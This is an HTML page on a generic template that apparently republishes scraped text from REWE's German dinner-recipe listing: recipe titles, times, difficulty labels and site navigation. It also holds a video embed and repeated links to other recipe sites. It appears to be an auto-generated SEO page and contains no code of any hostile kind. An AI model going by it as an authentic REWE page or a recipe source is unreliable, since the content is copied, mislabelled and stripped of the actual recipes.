

<file: id4.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<!doctype html>
<html>
<head>
	<title>2882 leckere Rezepte fürs Abendessen - REWE | Rezepte für den Abend</title>
	<meta charset="utf-8">
<meta name="description" content="2882 leckere Rezepte fürs Abendessen - REWE" />
<meta name="keywords" content="2882 leckere Rezepte fürs Abendessen - REWE" />
	<meta name="author" content="codetomake.com">
	<link type="text/css" rel="stylesheet" href="css/style.css">
	<!-- <link rel="stylesheet" href="css/font-awesome-4.7.0/css/font-awesome.min.css"> -->
	
	
</head>
<body  id="xMh7Hopd">
<header class="header"  id="qV6j2xtAxOywqy">
<div class="top"  id="2xIsnNpfcMOR">

<div class="social">
	<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true" id="GMcvXqqwefpYckW"></i></a>
	<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true" id="dpHnTdlMlNKrQC"></i></a>
	<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true" id="KknZaoFBVYU"></i></a>
	<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true" id="4s6uiYcX"></i></a>
	<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true" id="sfiKXn6KDriB5V"></i></a>
</div>

<div class="search"  id="rTBfN51OltHgzD7">
<form method="post"  id="lB1mlyY">
<input type="text" name="keyword" placeholder="Search...">
<input type="submit" value="search">
</form>
</div>

</div>
<div class="head" id="PIJF6sg3">
<a href="#" class="logo" alt="codetomake.com" title="codetomake.com">
<em>Codetomake.com</em>
</a>

<img src="img/banner-468-60.jpg" width="468" height="60" alt="codetomake.com" title="codetomake.com">

</div>
<nav id="cGRVZFuBUMnkY">
	<ul>
		<li id="QNkLRUXxIBSTv"><a href="index.html" class="active">Home</a></li>
		<li id="erywdKzVNJBV"><a href="#">Portfolio</a></li>
		<li id="oxicBUOv2fJ7Vy"><a href="#">Articles</a></li>
		<li id="kZbybrFGAbnBWyu"><a href="terms.html">Terms and Conditions</a></li>
		<li id="hdPfSf7E1ZD7k5"><a href="photo.html">Photo gallery</a></li>
		<li id="auxl1ru"><a href="contact.html">Contacts</a></li>
		<li id="2RZPjynGl"><a href="privacy-policy.html">Privacy policy</a></li>
	</ul>
</nav>
</header>

<section class="slider">
<div class="inner" id="jH1cqFmuoOX4Q">
<img src="img/slider1.jpg" width="960" height="171">
</div>
</section>

<div class="main" id="GeVnjPLW">
<section class="col-main">
<h1 id="GJJxfKAtFpo6">2882 leckere Rezepte fürs Abendessen - REWE</h1> 2021.06.24 14:33

<p>

				<center><img src="img/67b18e7312b664e454935085e86143f1.jpg" width="50%"   id="LHYvp3V6fRaNP2"></center><br><br><span> </span> <span> </span> <span> </span> <span> </span> <span> Markt wählen </span> <span> </span> <span> </span> Payback Anmelden <span> Märkte & Angebote</span> <p> Entdecken Sie Angebote in ihrem REWE Markt!</p> <span> Online bestellen</span> <p> Sie bestellen Online, wir liefern nach Hause!</p> <span> Rezepte & Ernährung</span> <p> Rezept, Ernährung und Kochinspiration</p> <span> <span> rewe.de</span> <span> Anmelden</span> <span> <span> Markt wählen </span> </span> <span> Jobs bei REWE</span> </span> <span> <span> </span> </span> <span> REWE.de</span> <span> Rezepte &amp; Ernährung</span> <span> </span> Willkommen Rezepte Ernährungspläne <span> </span> Ernährung Wissen mit Nährwert https://www.rewe.de/rezeptsammlung/abendessen/ <h1> Abendessen für jeden Geschmack</h1> <span> Vorherige Rezepte anzeigen</span> <p> Metzgerbratwurst-Spiesse mit Bacon &amp; Zwiebeln</p> <span> 20 min </span> <span> </span> <span> </span> <span> </span> <span> Einfach </span> <span> Rezept des Tages</span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Glutenfreie Chicken- und Gemüsenuggets in Parmesan-Cornflakes-Panade</p> <span> 40 min </span> <span> </span> <span> </span> <span> </span> <span> Einfach </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Sushi Bowl mit Lachs &amp; Avocado</p> <span> 55 min </span> <span> </span> <span> </span> <span> </span> <span> Mittel </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Spargelsuppe mit Ei</p> <span> 75 min </span> <span> </span> <span> </span> <span> </span> <span> Einfach </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Spare Ribs mit Kartoffelspießen vom Grill</p> <span> 50 min </span> <span> </span> <span> </span> <span> </span> <span> Einfach </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Grünkohlsuppe</p> <span> 50 min </span> <span> </span> <span> </span> <span> </span> <span> Einfach </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Grünkohlsalat mit knuspriger Entenbrust und karamellisierten Nüssen</p> <span> 75 min </span> <span> </span> <span> </span> <span> </span> <span> Mittel </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Grünkohlsalat mit Hackbällchen</p> <span> 60 min </span> <span> </span> <span> </span> <span> </span> <span> Mittel </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Grünkohleintopf</p> <span> 75 min </span> <span> </span> <span> </span> <span> </span> <span> Einfach </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Grünkohl mit Topinambur und pochiertem Ei</p> <span> 45 min </span> <span> </span> <span> </span> <span> </span> <span> Mittel </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Grünkohl Rheinische Art</p> <span> 60 min </span> <span> </span> <span> </span> <span> </span> <span> Einfach </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Grünkohl norddeutsche Art</p> <span> 2 h 0 min </span> <span> </span> <span> </span> <span> </span> <span> Einfach </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Grünkohl-Cashew-Pesto</p> <span> 20 min </span> <span> </span> <span> </span> <span> </span> <span> Einfach </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Grünkohl mit Bratkartoffeln und Kasseler</p> <span> 60 min </span> <span> </span> <span> </span> <span> </span> <span> Einfach </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Grünkern-Bratlinge mit Kräuterquark</p> <span> 35 min </span> <span> </span> <span> </span> <span> </span> <span> Mittel </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Grünkern-Bratlinge mit Radieschendip</p> <span> 13 h 5 min </span> <span> </span> <span> </span> <span> </span> <span> Einfach </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Grünes Thai Curry mit Hähnchen und Aubergine</p> <span> 30 min </span> <span> </span> <span> </span> <span> </span> <span> Mittel </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Grünes Fischcurry mit Reis</p> <span> 30 min </span> <span> </span> <span> </span> <span> </span> <span> Mittel </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Grüner und weißer Spargel mit Lachs im Pergamentpapier</p> <span> 40 min </span> <span> </span> <span> </span> <span> </span> <span> Mittel </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Grüner Spargel mit Zitronen-Buttersauce und jungen Kartoffeln</p> <span> 55 min </span> <span> </span> <span> </span> <span> </span> <span> Einfach </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Grünes Thai Curry</p> <span> 40 min </span> <span> </span> <span> </span> <span> </span> <span> Einfach </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Grüner Spargel auf Rahmfladen</p> <span> 1 h 40 min </span> <span> </span> <span> </span> <span> </span> <span> Mittel </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Grüner Salat mit Apfel-Ei-Vinaigrette</p> <span> 30 min </span> <span> </span> <span> </span> <span> </span> <span> Einfach </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Grüner Gemüse-Kräuter-Salat</p> <span> 25 min </span> <span> </span> <span> </span> <span> </span> <span> Mittel </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Grüner Brokkoli-Couscous mit Hähnchen</p> <span> 30 min </span> <span> </span> <span> </span> <span> </span> <span> Einfach </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Grüner Salat mit Cranberries, Avocados und Walnüssen</p> <span> 15 min </span> <span> </span> <span> </span> <span> </span> <span> Einfach </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Grüner Spargel mit Erdbeer-Salsa</p> <span> 35 min </span> <span> </span> <span> </span> <span> </span> <span> Einfach </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Grüner Spargel aus dem Ofen</p> <span> 13 min </span> <span> </span> <span> </span> <span> </span> <span> Mittel </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Grüner Burger mit Avocadocreme &amp; Rucola</p> <span> 35 min </span> <span> </span> <span> </span> <span> </span> <span> Einfach </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Grüner Spargel-Couscous mit Garnelen</p> <span> 85 min </span> <span> </span> <span> </span> <span> </span> <span> Einfach </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Grüner Spargel Tempura mit Dip</p> <span> 45 min </span> <span> </span> <span> </span> <span> </span> <span> Einfach </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Grüner Spargel Caprese</p> <span> 20 min </span> <span> </span> <span> </span> <span> </span> <span> Einfach </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Grüner Kokos-Wok</p> <span> 25 min </span> <span> </span> <span> </span> <span> </span> <span> Einfach </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Grüner Kartoffelsalat</p> <span> 45 min </span> <span> </span> <span> </span> <span> </span> <span> Einfach </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Grüner Blätterteigkuchen </p> <span> 50 min </span> <span> </span> <span> </span> <span> </span> <span> Mittel </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <p> Grüne Winter-Bowl mit Cheddar</p> <span> 30 min </span> <span> </span> <span> </span> <span> </span> <span> Einfach </span> <span> Bitte anmelden , um das Rezept zu speichern.</span> <span> In Meine Rezepte gespeichert.</span> <span> Mehr Rezepte anzeigen</span> <p> <strong> Keine Ergebnisse</strong> </p> <p> Leider konnte kein passendes Rezept gefunden werden. Bitte versuchen Sie es mit einem anderen Suchbegriff erneut oder erweitern Sie Ihre Kategorieauswahl.</p> <h2> Weitere Rezepte für Abendessen &amp; Mittagessen entdecken </h2> <h3> </h3> Abendbrot Rezepte Feierabend Rezepte Low Carb Abendessen Rezepte <h3> </h3> Diät Abendessen Rezepte Vegetarisches Abendessen Rezepte <h3> </h3> Mittagessen Kalorienarmes Mittagessen Rezepte <h3> </h3> Fitness Mittagessen Rezepte Muskelaufbau Mittagessen Rezepte <h3> Angebote <span> </span> </h3> Angebote im Markt Angebote im Lieferservice Unsere Services PAYBACK <span> </span> Gewinnspiele <h3> Online einkaufen <span> </span> </h3> Lebensmittel online kaufen So funktioniert der Lieferservice Abholservice Marktplatz Produkt-Übersicht Für Geschäftskunden <h3> Über REWE <span> </span> </h3> Nachhaltigkeit Das Unternehmen Karriere Ausbildung Presse Kontakt <h3> Hilfe &amp; Sonstiges <span> </span> </h3> Fragen und Antworten Lebensmittel-Lexikon Rezepte-Verzeichnis Öffnungszeiten &amp; Marktsuche Was koche ich heute? Nutri-Score <h3> Rechtliches </h3> AGB Datenschutz Impressum Nutzungsbedingungen Privatsphäre-Einstellungen Hinweise nach BattG Hinweise auf ElektroG <h3> Partnerangebote <span> </span> </h3> REWE Reisen REWE To Go REWE Kartenwelt REWE Blumen REWE Foto Weinfreunde ZooRoyal Kölner Weinkeller <h3> REWE App</h3> <h3> Zahlungsarten <span> </span> </h3> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <p> Alle Preise in Euro (€) inkl. gesetzlicher Mehrwertsteuer, zuzüglich Versandkosten, Pfand und optionaler Servicegebühren.<br/> * Die dargestellten Angebote sind unter Umständen nicht in allen Märkten verfügbar. In Einzelfällen können die Preise zudem von den online bestellbaren Angeboten unter https://shop.rewe.de abweichen. </p> <span> Schließen</span> <span> Rezept aus „Meine Rezepte“ entfernen?</span> Nein, abbrechen Ja, entfernen <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/oDNO0OjUPxo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>	
</p>

<div class="float-left">
<ul><li><a href="index.html">21 schnelle Rezepte für einen leckeren Feierabend .</a></li><li><a href="id1.html">Kochbuch: Schnelles Abendessen | EAT SMARTER</a><br></li><li><a href="id2.html">Schnelles Abendessen | Leckere Kochideen | Kitchen Stories</a><br></li><li><a href="id3.html">Rezepte für ein schnelles Abendessen | Chefkoch.de</a><br></li><li><a href="id4.html">Schnelle Mittagessen - 6 Rezepte unter 30 Minuten • Koch-Mit</a><br></li><li><a href="id5.html">[Schnell & einfach] 3112 leckere Rezepte zum Abendessen .</a><br></li><li><a href="id6.html">Gesunde-Abendessen-Rezepte | Swissmilk</a><br></li><li><a href="id7.html">2871 leckere Rezepte fürs Abendessen - REWE</a><br></li><li><a href="id8.html">900+ ABENDESSEN SCHNELL & EINFACH . - Pinterest</a><br></li><li><a href="id9.html">Abendessen-Rezepte - einfach und lecker | DasKochrezept.de</a><br></li></ul>
</div>

<div class="float-left" id="1hTkf2I">

</div>

<div class="clear" id="VufJwwsqhr"></div>

<hr>
<h2 id="5OnYxB3AhUI"><ul><li><a href="index.html">21 schnelle Rezepte für einen leckeren Feierabend .</a><br> </li><li><a href="id1.html">Kochbuch: Schnelles Abendessen | EAT SMARTER</a><br> </li><li><a href="id2.html">Schnelles Abendessen | Leckere Kochideen | Kitchen Stories</a><br> </li><li><a href="id3.html">Rezepte für ein schnelles Abendessen | Chefkoch.de</a><br> </li><li><a href="id4.html">Schnelle Mittagessen - 6 Rezepte unter 30 Minuten • Koch-Mit</a><br> </li><li><a href="id5.html">[Schnell & einfach] 3112 leckere Rezepte zum Abendessen .</a><br> </li><li><a href="id6.html">Gesunde-Abendessen-Rezepte | Swissmilk</a><br> </li><li><a href="id7.html">2871 leckere Rezepte fürs Abendessen - REWE</a><br> </li><li><a href="id8.html">900+ ABENDESSEN SCHNELL & EINFACH . - Pinterest</a><br> </li><li><a href="id9.html">Abendessen-Rezepte - einfach und lecker | DasKochrezept.de</a><br> </li></ul></h2>
<hr>
<img src="img/8cc6981a53165fc7edc559e9934d3e19.jpg" width="50%" class="thumb_medium" id="nlKMh3Oq"/>
<img src="img/73631a9ffdb8c0de71e1e75381be701d.jpg" width="50%" class="thumb_medium" id="G4NHpUsaPqjwvl"/>
<img src="img/dc09732e87b0d34afdff8a775e225187.jpg" width="50%" class="thumb_medium" id="tSwOzEbfWKWY"/>

</section>
<aside class="col-right">
	<div class="box">

		<h2 id="AKzlfjNdIN1">Social</h2>
		<div class="font-awesome">
			<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-tumblr-square  fa-2x" aria-hidden="true"></i></a>
		</div>
		<hr>
		<div class="font-awesome" id="dYEc6rwM6NH">
			<a href="#"><i class="fa fa-cc-mastercard fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-visa fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-discover fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-paypal fa-2x" aria-hidden="true"></i></a>
		</div>
	</div>
</aside>
</div>
<footer>
<div class="ftop" id="CUjZJuX">
Copyright &copy; Rezepte für den Abend - All rights reserved.
<br>
	
</div></div>
<div class="fbottom">
</div>
</footer>
</body>
</html>
</file>
